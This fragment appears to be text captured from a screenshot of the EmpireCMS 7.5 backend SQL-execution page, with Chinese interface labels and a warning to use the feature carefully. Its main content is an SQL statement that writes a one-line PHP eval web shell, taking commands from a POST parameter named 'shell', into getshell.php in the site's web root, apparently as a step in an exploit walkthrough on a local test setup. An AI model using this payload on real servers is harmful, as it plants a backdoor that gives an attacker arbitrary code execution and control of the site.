 执行SQL语句
(多条语句请用"回车"格开,每条语句以";"结束，数据表前缀可用：“[!db.pre!]"表示)
select '<?php @eval($_POST[shell])?>' into outfile
'C:/phpstudy_pro/WWW/EmpireCMS_7.5/getshell.php'
执行SQL 重置
SQL名称： 执行SQL并保存
此功能影响到整个系统的数据,请慎用.